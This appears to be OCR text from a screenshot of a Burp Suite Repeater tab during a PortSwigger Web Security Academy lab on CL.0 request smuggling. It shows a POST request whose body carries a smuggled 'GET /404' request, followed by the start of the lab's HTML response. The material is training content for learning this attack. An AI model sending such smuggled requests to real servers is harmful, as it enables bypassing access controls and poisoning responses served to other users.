 CL.0 Test 2 < 1 × 2 × 3 × +
Send group (single connection) Cancel < > Target: https://0a8a005d04457df68372230a000200
Request Response
Pretty Raw Hex \n Pretty Raw Hex Render \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a8a005d04457df68372230a000200ce.web-security-academy.net \r \n
3 Cookie: session=IamwLprknVmn3aaKFARAieb4tPBP7xSG \r \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36 \r \n
5 Connection: keep-alive \r \n
6 Content-Length: 25 \r \n
7 \r \n
8 GET /404 HTTP/1.1 \r \n
9 Foo: x
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=ZJRx5T8zjWLNNO7rF0FIQ68CrQpMSgk7; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Keep-Alive: timeout=10
6 Content-Length: 8276
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CL.0 request smuggling
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>